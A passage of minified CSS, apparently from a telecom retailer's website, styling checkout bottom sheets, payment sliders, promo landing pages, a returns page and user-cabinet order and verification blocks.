.customise-bottomsheet .swiper--payments-preview .swiper-slide{height:auto;overflow:hidden}.main--checkout--3 .customise-bottomsheet .swiper--payments-preview .swiper-pagination{bottom:0;position:static;gap:8px;display:flex;justify-content:center}.main--checkout--3 .customise-bottomsheet .swiper--payments-preview .swiper-pagination-bullet{background-color:var(--label-disabled);width:10px;height:10px}.main--checkout--3 .customise-bottomsheet .swiper--payments-preview .swiper-pagination-bullet-active{background-color:var(--label-primary)}.main--checkout--3 .customise-bottomsheet .swiper--payments-preview .swiper-payments-preview-nav-btn{position:absolute;top:calc(50% - var(--space-s));transform:translateY(-50%);z-index:1}.main--checkout--3 .customise-bottomsheet .swiper--payments-preview .swiper-payments-preview-nav-btn--prev{left:-15px}.main--checkout--3 .customise-bottomsheet .swiper--payments-preview .swiper-payments-preview-nav-btn--next{right:-15px}@media screen and (max-width: 576px){.main--checkout--3 .customise-bottomsheet .swiper--payments-preview .swiper-payments-preview-nav-btn{display:none}}.main--checkout--3 .customise-bottomsheet .swiper-pads{position:relative}.main--checkout--3 .customise-bottomsheet .swiper-pads .swiper-slide{width:auto!important}.main--checkout--3 .customise-bottomsheet .swiper-pads .swiper-container{overflow:unset}.main--checkout--3 .customise-bottomsheet .swiper-pads .swiper-nav-btn{display:flex;align-items:center;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.main--checkout--3 .customise-bottomsheet .swiper-pads .swiper-nav-btn--prev{left:0px}.main--checkout--3 .customise-bottomsheet .swiper-pads .swiper-nav-btn--next{right:-10px}@media screen and (max-width: 576px){.main--checkout--3 .customise-bottomsheet .swiper-pads .swiper-nav-btn{display:none}}.main--checkout--3 .customise-bottomsheet .swiper-payments-container{padding-bottom:var(--space-s)}.main--checkout--3 .customise-bottomsheet .swiper-payments-container .bee-radio-button{pointer-events:none}@media (prefers-color-scheme: dark){.main--checkout--3 .customise-bottomsheet .swiper-payments-container .bee-radio-label{background:var(--bg-elevated)}}@media (prefers-color-scheme: dark){.main--checkout--3 .customise-bottomsheet .swiper-payments-container .bee-toggle__label{background:var(--bg-elevated)}}.main--checkout--3 .customise-bottomsheet hr{margin:var(--space-m) 0}.main--checkout--3 .customise-bottomsheet__body{padding:0 var(--space-xl) var(--space-xl) var(--space-xl);overflow-x:hidden;overflow-y:auto;display:flex;flex-direction:column;flex-grow:1}@media screen and (max-width: 576px){.main--checkout--3 .customise-bottomsheet__body{padding:var(--space-m) var(--space-m) var(--space-2xs) var(--space-m)}}.main--checkout--3 .customise-bottomsheet__body .total+.new-btn{width:fit-content;margin-left:auto;display:flex}@media screen and (max-width: 576px){.main--checkout--3 .customise-bottomsheet__body .total+.new-btn{width:100%}}.main--checkout--3 .customise-bottomsheet__slider{display:flex;overflow:auto;scrollbar-width:none;gap:var(--space-m)}.main--checkout--3 .customise-bottomsheet__slider .first-step{min-width:100%}.main--checkout--3 .customise-bottomsheet__ranges{display:flex;gap:var(--space-xs);flex-direction:column}.main--checkout--3 .customise-bottomsheet__ranges .toggle-block{gap:var(--space-s)}.main--checkout--3 .customise-bottomsheet__ranges .toggle-block input{opacity:0;position:absolute;left:0;right:0;width:0;height:0}.main--checkout--3 .customise-bottomsheet__ranges .toggle-block label{margin:0;cursor:pointer}.main--checkout--3 .customise-bottomsheet__ranges .toggle-block input[type=radio]:checked+label{border-color:var(--label-primary)}.main--checkout--3 .customise-bottomsheet__ranges .toggle-block--primary{padding:0}.main--checkout--3 .customise-bottomsheet__range{border-radius:var(--border-radius-default);border:1px solid var(--border-default);width:48px;height:48px;display:inline-flex;align-items:center;justify-content:center;margin-top:var(--space-xs);font-size:var(--size-tag);background:transparent!important}.main--checkout--3 .customise-bottomsheet__prepayment{display:flex;justify-content:space-between;font-size:var(--size-tag);line-height:var(--line-height-tag);gap:var(--space-xs)}.main--checkout--3 .customise-bottomsheet__prepay .toggle-block--six .bee-toggle__input:checked+label{border:1px solid var(--label-primary);background-color:var(--bg-surface-on-default-lvl2)}.main--checkout--3 .customise-bottomsheet__prepay .bee-toggle__label{min-width:auto!important;background-color:var(--bg-surface-on-default-lvl2);border:1px solid transparent;margin:0}.main--checkout--3 .customise-bottomsheet__prepay .toggle-block{display:flex;gap:var(--space-xs);margin-bottom:0!important;margin-top:var(--space-s, 12px)}.main--checkout--3 .customise-bottomsheet__prepay-header-title{display:flex;justify-content:space-between;align-items:center;gap:var(--space-2xs);margin-bottom:var(--space-2xs)}.main--checkout--3 .customise-bottomsheet__prepay-header-subtitle{font-size:var(--size-tag);line-height:var(--line-height-tag);color:var(--label-secondary)}.main--checkout--3 .customise-bottomsheet__prepay-header .switch{margin-left:auto}.main--checkout--3 .customise-bottomsheet__prepay .new-btn{padding:var(--space-xs);min-width:32px;width:32px;height:32px}.main--checkout--3 .customise-bottomsheet .name{max-width:unset}.main--checkout--3 .customise-bottomsheet .new-btn{margin:var(--space-xl) 0 0 auto}.main--checkout--3 .content--two .bee-toggle__label{padding:var(--space-m);line-height:var(--line-height-tag);font-size:var(--size-tag)}.main--checkout--3 .toggle-block{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.main--checkout--3 .toggle-block::-webkit-scrollbar{display:none}.main--checkout--3 .toggle-block--primary{gap:var(--space-m)}.main--checkout--3 .bee-toggle{min-height:auto}.main--checkout--3 .toggle-block--primary .bee-toggle__input:checked+.bee-toggle__label,.main--checkout--3 .bee-toggle__label:has(input:checked){border:1px solid var(--label-primary)}.main--checkout--3 .bee-toggle__label{padding:var(--space-m);height:auto;font-size:var(--size-tag)}.main--checkout--3 .bee-toggle__label img{height:20px}.main--checkout--3 .order-info-item{margin:0}.main--checkout--3 .order-info-item:not(:last-child){margin:0}.main--checkout--3 .order-info-list{margin:0}.main--checkout--3 .phone-block-wrapper hr{margin:var(--space-m) 0}@media screen and (min-width: 993px){.main--checkout--3 .phone-block-wrapper .info-block{display:none}}.main--checkout--3 .delivery-info{margin-top:0}.main--checkout--3 .promos-group{display:flex;flex-direction:column;gap:10px}.main--checkout--3 .buttons-group{margin-left:auto;display:flex;gap:var(--space-m, 16px);margin-top:var(--space-xl, 24px)}.main--checkout--3 .buttons-group .new-btn{min-width:147px}@media screen and (max-width: 576px){.main--checkout--3 .buttons-group{display:none}}.main--checkout--3 .handle-trade-in-block{margin-top:var(--space-xs, 8px)}.main--checkout-alt-offer .toggle-block--primary{gap:var(--space-m);flex-wrap:wrap!important}.main--checkout-alt-offer .toggle-block--primary .bee-toggle{margin:0!important;flex:1}.scoring-overlay{opacity:1;visibility:visible;display:flex;flex-direction:column;background-color:#000000b3;z-index:99992;padding:16px}.scoring-overlay .lds-ring,.scoring-overlay .accordion--offers .accordion__loader,.accordion--offers .scoring-overlay .accordion__loader{display:block;margin-bottom:var(--space-2xl);width:48px;height:48px}.scoring-overlay .lds-ring div,.scoring-overlay .accordion--offers .accordion__loader div,.accordion--offers .scoring-overlay .accordion__loader div{margin:0;height:inherit;width:inherit}.scoring-overlay h3{max-width:330px;text-align:center}.scoring-overlay__block{display:flex;align-items:center;justify-content:center;flex-direction:column;padding:var(--space-4xl) var(--space-5xl);border-radius:var(--border-radius-m, 12px);background:var(--bg-surface-on-default-lvl1, #FFF)}@media screen and (min-width: 577px){.scoring-overlay__block{max-width:400px}}@media screen and (max-width: 768px){.scoring-overlay__block{padding:var(--space-4xl) var(--space-2xl)}}.forte-block{background:#ffffff;border-radius:var(--border-radius-m);padding:0 50px}@media screen and (max-width: 576px){.forte-block{padding:0 16px}}.forte-block__top{padding:40px 0}@media screen and (max-width: 576px){.forte-block__top{padding:30px 0}}.forte-block__bottom{border-top:1px solid #f4f4f6;padding:40px 0}@media screen and (max-width: 576px){.forte-block__bottom{padding:30px 0}}.forte-block__title{margin-bottom:24px}.order-status-block{display:flex;align-items:center}.order-status-block__icon{width:40px;height:auto;margin-right:16px}.order-status-block__title{font-size:20px;line-height:26px}.payments-grid{display:flex;flex-wrap:wrap;justify-content:center;margin:-6px -7px 6px}.payments-grid .c-tariff-card{min-height:94px;width:86px;padding:var(--space-xs, 8px);display:flex;align-items:center;flex-direction:column;flex-shrink:0;border-radius:var(--border-radius-s, 8px);border:1px solid var(--border-default, #dbdae2);margin:6px 7px}.payments-grid .c-tariff-card__p1{color:var(--label-secondary, #706b8c);display:flex;align-items:center;margin-bottom:var(--space-3xs)}.payments-grid .c-tariff-card__p1 svg{width:16px;height:16px}@media screen and (max-width: 576px){.payments-grid .c-tariff-card__p1{font-size:12px;line-height:16px}}.payments-grid .c-tariff-card__p2{color:var(--label-primary, #10083f);font-size:18px;line-height:24px}@media screen and (max-width: 576px){.payments-grid .c-tariff-card__p2{font-size:16px}}.payments-grid .c-tariff-card__p3{color:var(--label-paragraph, #403965);font-size:12px;margin-top:var(--space-xs);line-height:1;margin-top:auto}@media screen and (max-width: 576px){.payments-grid .c-tariff-card{min-width:80px;min-height:82px}}.category-row{margin:24px 0 58px}.category-row .category-block{background-color:#ffe14d;border-radius:var(--border-radius-m);display:flex;height:140px;overflow:hidden;align-items:center;position:relative;justify-content:flex-end;padding:0 44px 0 0}.category-row .category-block__icon{position:absolute;bottom:0;left:0;height:85%}.category-row .category-block__icon--1,.category-row .category-block__icon--3{left:17px}.category-row .category-block__icon--2{left:-27px}.category-row .category-block__col{max-width:170px;position:relative;z-index:1}.category-row .category-block__col p{margin:0}.category-row .category-block__col .h3{margin-bottom:5px}.category-row.c-row{display:flex;flex-wrap:wrap;margin-left:-6px;margin-right:-6px}.category-row.c-row .c-col{box-sizing:border-box;word-wrap:break-word;margin:8px 6px;width:calc(33.3333333333% - 12px)}@media screen and (max-width: 768px){.category-row.c-row .c-col{width:calc(100% - 12px)}}.content-page--landing{padding-top:0}.content-page--landing .l-preview{border-top:1px solid #f8f8f8;position:relative;min-height:528px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;background:#fff;padding:10px 0 12px}.content-page--landing .l-preview:before{content:"";position:absolute;left:0;bottom:0;height:100%;width:100%;background:#fff;transform:translate(100%);z-index:0}.content-page--landing .l-preview:after{content:"";position:absolute;left:0;bottom:0;height:100%;width:100%;background:#fff;transform:translate(-100%);z-index:0}@media screen and (max-width: 576px){.content-page--landing .l-preview{margin-left:-16px;margin-right:-16px;padding:50px 0 0;height:100%}.content-page--landing .l-preview:before,.content-page--landing .l-preview:after{display:none}}.content-page--landing .l-preview__bg{position:absolute;bottom:0;left:0;width:100%;object-fit:contain}@media screen and (max-width: 576px){.content-page--landing .l-preview__bg{display:none}}.content-page--landing .l-preview__bg-mobile{display:none;width:100%}@media screen and (max-width: 576px){.content-page--landing .l-preview__bg-mobile{display:block}}.content-page--landing .l-preview__arrow{z-index:2;color:#a8a6b3;display:flex;flex-direction:column;align-items:center;margin:52px 0 0;cursor:pointer;position:absolute;bottom:18px;left:50%;transform:translate(-50%)}@keyframes an1{0%,20%,50%,80%,90%,92%,95%,to{transform:translateZ(0)}40%{transform:translate3d(0,10px,0)}60%{transform:translate3d(0,5,0)}}.content-page--landing .l-preview__arrow img{animation:1s an1 infinite linear}@media screen and (max-width: 576px){.content-page--landing .l-preview__arrow{margin-top:auto;color:#fff}}.content-page--landing .l-preview .h1{max-width:525px;margin-bottom:24px}@media screen and (max-width: 576px){.content-page--landing .l-preview .h1{margin-bottom:29px}}.content-page--landing .l-preview.dark{background:#231f20}.content-page--landing .l-preview.dark .h1,.content-page--landing .l-preview.dark .c-text{color:#fff}.content-page--landing .l-preview.dark .c-timer{background:#1e1b1c;color:#ffd400}.content-page--landing .l-preview.dark .c-timer .h5{color:#ffd400}.content-page--landing .l-preview.dark:before,.content-page--landing .l-preview.dark:after{background:#231f20}.content-page--landing .c-content{z-index:1;text-align:center;display:flex;flex-direction:column;align-items:center}@media screen and (min-width: 577px){.content-page--landing .c-content{margin-bottom:100px}}.content-page--landing .c-text{max-width:281px}.content-page--landing .c-timer{margin-bottom:27px;min-height:88px;transition:.3s all ease;opacity:0;transform:scale(.5)}.content-page--landing .c-timer.active{opacity:1;transform:scale(1)}.content-page--landing .c-timer-date{display:none}@media screen and (max-width: 576px){.content-page--landing .c-timer{min-height:68px;margin-bottom:16px}}.content-page--landing .c-grid{display:flex;justify-content:center;margin:-4px -6px}@media screen and (max-width: 1200px){.content-page--landing .c-grid{flex-wrap:wrap}}.content-page--landing .c-grid__item{width:300px;margin:4px 6px}@media screen and (max-width: 768px){.content-page--landing .c-grid__item{width:100%}}.content-page--landing .c-teses-block{margin-top:18px;border-radius:var(--border-radius-m);background:#fff;padding:44px 34px 50px}@media screen and (max-width: 576px){.content-page--landing .c-teses-block{padding:26px 20px}}.content-page--landing .c-accordion{background:#fff}@media screen and (max-width: 576px){.content-page--landing .c-accordion__btn{font-size:16px;line-height:22px}}.content-page--landing .card-v2 .c-info{display:flex;flex-direction:column}@media screen and (max-width: 576px){.content-page--landing .card-v2{padding:16px}}.content-page--landing .h2{margin-bottom:29px}@media screen and (max-width: 576px){.content-page--landing .h2{margin-bottom:16px}}.c-timer{background:#f8f8f8;border-radius:var(--border-radius-m);font-size:40px;line-height:48px;padding:20px}@media screen and (max-width: 576px){.c-timer{font-size:30px;line-height:36px;padding:16px}}.section--smartphones-for-you{padding:78px 0}.section--smartphones-for-you .bee-btn{margin:32px auto 0;max-width:192px}@media screen and (max-width: 576px){.section--smartphones-for-you{padding:34px 0 18px}.section--smartphones-for-you .bee-btn{margin:8px auto 0;max-width:unset}}.section--conditions{padding:31px 0}@media screen and (max-width: 576px){.section--conditions{padding:18px 0}}.section--faq{padding:80px 0 0}@media screen and (max-width: 576px){.section--faq{padding:18px 0 0}}.condition-card{background:#fff;display:flex;padding:10px 20px;border-radius:var(--border-radius-m);box-sizing:border-box;align-items:center;min-height:100px;margin:6px}.content-page--chinese-new-year{padding:20px 0 0}.content-page--chinese-new-year .header-banner--desktop{width:100%;border-radius:var(--border-radius-m);margin-bottom:24px}@media screen and (max-width: 576px){.content-page--chinese-new-year .header-banner--mobile{margin:0 -16px;width:calc(100% + 32px)}}.content-page--chinese-new-year .ch-banner{background:#9c0004;border-radius:var(--border-radius-m);padding:32px 16px;position:relative;display:flex;align-items:center;justify-content:center;margin-bottom:42px;overflow:hidden}.content-page--chinese-new-year .ch-banner__content{position:relative;z-index:2;color:#fff}.content-page--chinese-new-year .ch-banner__content .h1{margin-bottom:12px}@media screen and (min-width: 577px){.content-page--chinese-new-year .ch-banner__content{text-align:center}}.content-page--chinese-new-year .ch-banner__text{max-width:730px;margin:0}.content-page--chinese-new-year .ch-banner__icon{position:absolute}.content-page--chinese-new-year .ch-banner__icon--left{top:14px;left:16px;z-index:1;max-width:224px}@media screen and (max-width: 992px){.content-page--chinese-new-year .ch-banner__icon--left{width:13vw}}@media screen and (max-width: 576px){.content-page--chinese-new-year .ch-banner__icon--left{display:none}}.content-page--chinese-new-year .ch-banner__icon--right{bottom:0;right:0;z-index:1;max-width:259px}@media screen and (max-width: 992px){.content-page--chinese-new-year .ch-banner__icon--right{width:13vw}}@media screen and (max-width: 576px){.content-page--chinese-new-year .ch-banner__icon--right{display:none}}@media screen and (max-width: 576px){.content-page--chinese-new-year .ch-banner{margin:0 -16px 32px;width:calc(100% + 32px);border-radius:0;padding:24px 16px}}.content-page--chinese-new-year .ch-list{display:inline-block;align-self:flex-start;margin:0 -21px 24px}@media screen and (min-width: 577px){.content-page--chinese-new-year .ch-list--two-columns{column-count:2}}.content-page--chinese-new-year .ch-list li{margin:0 21px}@media screen and (max-width: 576px){.content-page--chinese-new-year{padding:0}}.content-page--chinese-new-year .h1,.content-page--chinese-new-year h1,.content-page--chinese-new-year .h2,.content-page--chinese-new-year h2,.content-page--chinese-new-year .h3,.content-page--chinese-new-year h3{margin-bottom:12px}.content-page--chinese-new-year .card-v2__stock{width:90px;height:90px;left:12px;top:12px}@media screen and (max-width: 768px){.content-page--chinese-new-year .card-v2__stock{width:46px;height:46px}}.content-page--return-and-guarantee .wrapper{display:flex;flex-wrap:nowrap}@media screen and (min-width: 769px){.content-page--return-and-guarantee .wrapper{margin:0 -8px}.content-page--return-and-guarantee .wrapper__left,.content-page--return-and-guarantee .wrapper__right{margin:0 8px}.content-page--return-and-guarantee .wrapper__left{width:calc(66.6666666667% - 16px)}}.content-page--return-and-guarantee .wrapper__right{position:relative}.content-page--return-and-guarantee .wrapper__right .partial-block{border-radius:var(--border-radius-m);overflow:hidden;background-color:#fed600}@media screen and (min-width: 769px){.content-page--return-and-guarantee .wrapper__right{width:calc(33.3333333333% - 16px)}}.content-page--return-and-guarantee .c-image{width:100%;position:relative;overflow:hidden;height:590px;padding:24px;background:url(../img/return_and_guarantee_pic.png) no-repeat center/cover}.content-page--return-and-guarantee .c-title{font-size:32px;line-height:40px;z-index:2;position:absolute;top:24px;left:24px}.content-page--return-and-guarantee .rounded-white-wrapper{padding:24px}.content-page--return-and-guarantee .h1{margin-bottom:24px}.content-page--return-and-guarantee .section:nth-of-type(1){margin-top:24px}.content-page--return-and-guarantee .section:not(:last-child){margin-bottom:24px}.content-page--return-and-guarantee .section__title{font-size:18px;line-height:24px;margin-bottom:16px}.content-page--return-and-guarantee .section__text{margin:0}.content-page--return-and-guarantee .list li:not(:last-child){margin-bottom:4px}.content-page--return-and-guarantee .c-accordion:not(:last-child){margin-bottom:16px}.content-page--return-and-guarantee .contacts-block{background:var(--bg-surface-on-default-lvl2);padding:16px;border-radius:var(--border-radius-m);margin-bottom:8px;height:100%}@media screen and (max-width: 992px){.content-page--return-and-guarantee .contacts-block{margin-bottom:8px}}@media screen and (max-width: 768px){.content-page--return-and-guarantee .h1{margin-bottom:16px}.content-page--return-and-guarantee .wrapper{flex-direction:column-reverse;flex-wrap:wrap}.content-page--return-and-guarantee .wrapper__right{margin-bottom:16px}.content-page--return-and-guarantee .c-image{margin:0 auto;height:336px;width:340px;background-position-y:-4px;background-position-x:center}.content-page--return-and-guarantee .c-title{font-size:24px;line-height:32px}}@media screen and (max-width: 375px){.content-page--return-and-guarantee .c-image{width:274px;background-position-y:60px}}.cb-layout-grid{display:grid;grid-template-columns:400px 1fr;grid-auto-rows:max-content}@media screen and (max-width: 992px){.cb-layout-grid{grid-template-columns:.8fr 1fr}}@media screen and (max-width: 768px){.cb-layout-grid{grid-template-columns:1fr}}@media screen and (min-width: 577px){.cb-layout-grid{gap:16px}}.cb-rounded-block{padding:24px;background:var(--bg-surface-on-default-lvl1);border-radius:var(--border-radius-m)}@media screen and (max-width: 992px){.cb-rounded-block{padding:16px}}.cb-navm{background:var(--bg-surface-on-default-lvl1)}.cb-navm--mobile{padding:16px}.cb-navm--mobile .cb-navm-item{display:flex;align-items:center;justify-content:space-between;line-height:1;position:relative;user-select:none;color:var(--label-secondary, #696D86)}.cb-navm--mobile .cb-navm-item:not(:last-child){margin-bottom:16px}.cb-navm--mobile .cb-navm-item:not(:last-child):after{content:"";position:absolute;bottom:-8px;left:0;width:100%;height:1px;background:#e7e6ec}.cb-navm--mobile .cb-navm-item__left{display:flex;align-items:center}.cb-navm--mobile .cb-navm-item__icon{width:24px;height:24px;margin-right:8px;flex-shrink:0}.cb-navm--mobile .cb-navm-item__icon img{width:100%;height:auto}.cb-navm--mobile .cb-navm-item__title{margin:0;color:var(--label-secondary, #9B9EB0)}.cb-navm--mobile .cb-navm-item.active{background:var(--action-accent-default)}.cb-navm--mobile .cb-navm-item.active img{filter:brightness(.3) contrast(1.7) saturate(.6) hue-rotate(180deg)}.cb-navm--mobile .cb-navm-item.active:hover{color:var(--label-on-accent);background:var(--action-accent-hover)}@media (hover: hover){.cb-navm--mobile .cb-navm-item:active .cb-navm-item__title{color:#858295}}@media (hover: none){.cb-navm--mobile .cb-navm-item:active .cb-navm-item__title{color:unset}}.cb-navm--mobile .cb-navm-item--size-m{min-height:48px}.cb-navm--desktop .cb-navm-item{display:flex;align-items:center;justify-content:space-between;line-height:1;position:relative;user-select:none;padding:12px;border-radius:var(--border-radius-s);cursor:pointer}.cb-navm--desktop .cb-navm-item:not(:last-child){margin-bottom:16px}.cb-navm--desktop .cb-navm-item__title{margin:0;color:#858295}.cb-navm--desktop .cb-navm-item.active{background:var(--action-accent-default)}.cb-navm--desktop .cb-navm-item.active img{filter:brightness(.3) contrast(1.7) saturate(.6) hue-rotate(180deg)}.cb-navm--desktop .cb-navm-item.active:hover{background:var(--action-accent-hover)}.cb-navm--desktop .cb-navm-item.active .cb-navm-item__title{color:var(--label-on-accent)}.cb-navm-item:hover{background:var(--bg-surface-on-default-lvl1-hover)}.cb-navm-item__left{display:flex;align-items:center}.cb-navm-item__icon{width:24px;height:24px;margin-right:8px;flex-shrink:0}.cb-navm-item__icon img{width:100%;height:auto}.cb-navm-item--size-m{min-height:48px}.cb-navm-item--logout{border-radius:var(--border-radius-s);background:var(--bg-surface-on-default-lvl1, #FFF)}.cb-navm-item--logout .cb-navm-item__title{color:var(--label-negative, #FF482B)}.cb-navm-item:not(.cb-navm-item--logout):not(.active) .cb-navm-item__icon img{filter:invert(48%) sepia(3%) saturate(3440%) hue-rotate(209deg) brightness(86%) contrast(82%)}.cb-items-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}@media screen and (max-width: 992px){.cb-items-grid{grid-template-columns:1fr}}.cb-profile-block .bee-input-block{margin:0}.cb-order-block{padding:24px;background:var(--bg-surface-on-default-lvl1);display:grid;grid-template-columns:100%;grid-template-areas:"header" "info" "gifts" "details" "notification" "verification" "documents" "status" "payment"}.cb-order-block.order-completed{grid-template-areas:"header" "info" "gifts" "status" "payment" "details" "notification" "verification" "documents"}.cb-order-block #cb_order_header{grid-area:header}.cb-order-block #cb_order_product_info{grid-area:info}.cb-order-block #cb_order_gifts{grid-area:gifts}.cb-order-block #cb_first_payment{grid-area:payment;display:flex;padding:var(--space-m, 16px);flex-direction:column;gap:var(--space-xs, 8px);border-radius:var(--border-radius-m, 12px);border:1px solid var(--border-default, #DBDAE2);margin-bottom:var(--space-m)}.cb-order-block #cb_first_payment .c-first-payment-block,.cb-order-block #cb_first_payment #mb-first-payment{width:100%}.cb-order-block #cb_first_payment.remove-border{display:none}.cb-order-block #cb_first_payment #mb-first-payment{margin-top:var(--space-xs, 8px)}.cb-order-block #cb_first_payment .c-first-payment-block__text{display:flex;color:var(--label-primary, #10083F);font-size:var(--size-body-l, 16px);font-style:normal;font-weight:700;line-height:var(--line-height-body-l, 24px);letter-spacing:var(--letter-spacing-body, 0);margin-bottom:0}.cb-order-block #cb_first_payment .c-first-payment-block__text-svg{margin-right:var(--space-xs, 8px)}.cb-order-block #cb_order_details{grid-area:details}.cb-order-block #cb_order_notification{grid-area:notification}.cb-order-block #cb_order_verfication{grid-area:verification}.cb-order-block #cb_order_verfication .cb-order-block-group{display:flex;align-items:center;justify-content:space-between;flex-direction:row}.cb-order-block #cb_order_documents{grid-area:documents}.cb-order-block #cb_order_status{grid-area:status}@media screen and (min-width: 577px){.cb-order-block{border-radius:var(--border-radius-m)}}@media screen and (max-width: 576px){.cb-order-block{padding:16px}}.cb-order-block hr{background:transparent;margin:0;border-top:1px solid #e7e6ec}.cb-order-block-header{display:flex;border-bottom:1px solid var(--border-disabled);padding-bottom:16px}.cb-order-block-header__arrow{margin-right:16px;cursor:pointer}@media screen and (max-width: 768px){.cb-order-block-header__arrow{display:none}}.cb-order-block-header__title{margin:0}.cb-order-block-group{padding:16px 0;display:flex;flex-direction:column;align-items:flex-start}.cb-order-block-group__title{margin-bottom:var(--space-m);font-size:20px;font-style:normal;line-height:24px}.cb-order-block-phone-item{display:flex;flex-direction:column;align-items:flex-start}.cb-order-block-phone-item .phone-block{margin-bottom:12px}.cb-order-block-phone-item .phone-block__title{margin-bottom:8px}.cb-order-block-phone-item .phone-block__cost{font-size:24px;line-height:28px;margin:0}.cb-order-block-gift-item{display:flex;align-items:center;justify-content:space-between;width:100%}.cb-order-block .card-bullet{border-radius:4px;min-height:20px;padding:2px 4px;font-size:12px;line-height:1;display:flex;align-items:center;text-align:center}.cb-order-card{background:var(--bg-surface-on-default-lvl1);border-radius:var(--border-radius-m);padding:16px;display:flex;flex-direction:column;margin-bottom:16px}.cb-order-card__content{margin:12px 0}.cb-order-card__footer{margin-bottom:12px}.cb-order-card__button-block{border-top:1px solid var(--border-disabled);padding-top:8px;text-align:center;font-size:14px;line-height:18px}.cb-order-card__button-block .bee-btn{width:100%;background:transparent;color:var(--label-primary)}.cb-order-card__row{display:flex;justify-content:space-between;align-items:flex-start}.cb-order-card__label{color:var(--label-secondary);margin:0 0 4px}.cb-order-card__value{margin:0}.cb-accordion{width:100%;border:none;outline:none;overflow:hidden;border-top:1px solid #e7e6ec}.cb-accordion__btn{color:var(--label-primary, #E8E9ED);text-align:left;display:flex;align-items:center;justify-content:space-between;background:none;border:none;width:100%;outline:none;cursor:pointer;padding:0}.cb-accordion__btn:focus{box-shadow:none;border:none;outline:none}.cb-accordion__btn.active .cb-accordion__arrow{transform:rotate(-90deg) scale(-1)}.cb-accordion__arrow{transition:.2s all ease;transform:rotate(-90deg);flex-shrink:0}.cb-accordion__panel{max-height:0;overflow:hidden;transition:max-height .2s ease-out}.cb-accordion__content{padding-bottom:16px}.cb-accordion--size-m .cb-accordion__btn{min-height:56px}.cb-status-block{display:flex;flex-direction:column;padding-left:32px}.cb-status-block__item{position:relative;height:30px;display:flex;flex-direction:column;justify-content:center}.cb-status-block__item:before{content:"";position:absolute;left:-14px;top:50%;width:12px;height:12px;border-radius:50%;transform:translate(-100%,-50%)}.cb-status-block__item:not(:last-child){margin-bottom:30px}.cb-status-block__item:not(:last-child):after{content:"";position:absolute;left:-19px;bottom:2px;width:2px;height:34px;transform:translate(-100%,100%)}.cb-status-block__item--past:before,.cb-status-block__item--past:after{background:var(--label-primary)}.cb-status-block__item--current:before{background:#ffd400}.cb-status-block__item--current:after{background:var(--label-disabled)}.cb-status-block__item--feature:before{background:var(--label-disabled)}.cb-status-block__item--feature:after{background:var(--label-disabled)}.cb-status-block__item.canceled:before{background:#ff5a43}.cb-status-block__label{line-height:1;display:flex;align-items:center}.cb-status-block__date{font-weight:400;font-size:12px;line-height:16px;color:var(--label-secondary);margin-top:2px}.cb-share-btn{cursor:pointer;display:flex;align-items:center;justify-content:center;width:20px;height:20px}.cb-share-btn svg{width:100%;height:auto}.cb-verification{padding:var(--space-xl);background:var(--bg-surface-on-default-lvl1);display:flex;flex-direction:column}@media screen and (min-width: 577px){.cb-verification{border-radius:var(--border-radius-default)}}@media screen and (max-width: 576px){.cb-verification{padding:var(--space-xl) var(--space-m)}}.cb-verification__top{display:flex;align-items:center;justify-content:space-between;margin-bottom:var(--space-xl);flex-wrap:wrap}.cb-verification__bottom{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.cb-verification__bottom .cb-verification__col{flex-grow:1}.cb-verification__row{margin:0 -8px}.cb-verification__col{padding:0 var(--space-xs) var(--space-s);display:flex}.cb-verification .cb-order-block-group__container{display:flex;align-items:center;justify-content:space-between;cursor:pointer}.cb-verification .cb-order-block-group__container--right{display:flex;align-items:center}.cb-verification .cb-order-block-group__container--right-counter{padding:0 5px;flex-direction:column;justify-content:center;align-items:center;gap:10px;border-radius:12px;background:var(--brand-beeline-bright, #FFD400);margin-right:2px;color:var(--label-on-accent, #1E1E25);text-align:center;font-feature-settings:"liga" off,"clig" off;font-size:var(--size-tag, 14px);font-weight:400;line-height:var(--line-height-tag, 20px)}.cb-verification .cb-order-block-group__footer{display:flex;align-items:center}.cb-verification .cb-order-block-group__footer .new-btn{height:48px}@media screen and (max-width: 768px){.cb-verification .cb-order-block-group__footer{flex-direction:column}}.cb-verification .cb-order-block-group__title{color:var(--label-primary);display:flex;align-items:center;gap:var(--space-xs);font-size:var(--size-heading-desktop-xs, 20px);line-height:var(--line-height-heading-desktop-xs, 24px)}.cb-verification .new-btn{margin-left:auto;white-space:nowrap}@media screen and (max-width: 992px){.cb-verification .new-btn{width:100%}}.cb-exclamation{display:flex;align-items:flex-start;color:var(--label-secondary, #706b8c);font-size:14px;font-style:normal;font-weight:400;line-height:20px}.cb-exclamation img{margin:var(--space-3xs) var(--space-2xs)}.cb-exclamation p{margin:0 0 0 var(--space-xs);max-width:507px}.cb-exclamation--not-verified{margin-bottom:var(--space-xs)}@media screen and (max-width: 992px){.cb-exclamation--not-verified{margin-bottom:var(--space-m)}}.status-bullet{background:#fff1b4;border-radius:99px;min-height:24px;padding:0 12px;text-transform:uppercase;color:#5a5b1a;font-size:12px;line-height:16px;line-height:1;display:flex;align-items:center;text-align:center}.status-bullet--confirmed{background:var(--decorative-green-surface);color:var(--decorative-green-on-surface)}.status-bullet--canceled{background:var(--decorative-red-surface);color:var(--decorative-red-on-surface)}.payment-bullet{background:var(--action-accent-default);color:var(--label-on-accent);border-radius:4px;min-height:20px;padding:2px 4px;font-size:12px;line-height:1;display:flex;align-items:center;text-align:center}.gift-block{display:flex}.gift-block__img{margin-right:16px;display:flex;position:relative;flex-shrink:0}.gift-block__img img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:100%;height:100%;object-fit:contain}.gift-block__title{margin:0}.gift-block--size-m .gift-block__img{width:90px;height:90px;margin-right:8px}.order-details-item:not(:last-child){margin-bottom:var(--space-l)}.order-details-item__label{color:var(--label-secondary);margin-bottom:var(--space-2xs)}.order-details-item__currency{margin-left:var(--space-3xs)}.main--user-cabinet .bee-pkb-docs-group{display:flex;flex-wrap:wrap;gap:var(--space-2xs, 4px)}.main--user-cabinet .bee-pkb-docs-group .bee-pkb-document-item{flex:1 1 calc(33.33% - var(--space-2xs, 4px));min-width:240px;align-items:center;justify-content:space-between}.main--user-cabinet .bee-pkb-docs-group .bee-pkb-document-item__info{display:flex;align-items:center}.main--user-cabinet .bee-pkb-document-items{display:grid;grid-template-columns:1fr 1fr;gap:4px}@media screen and 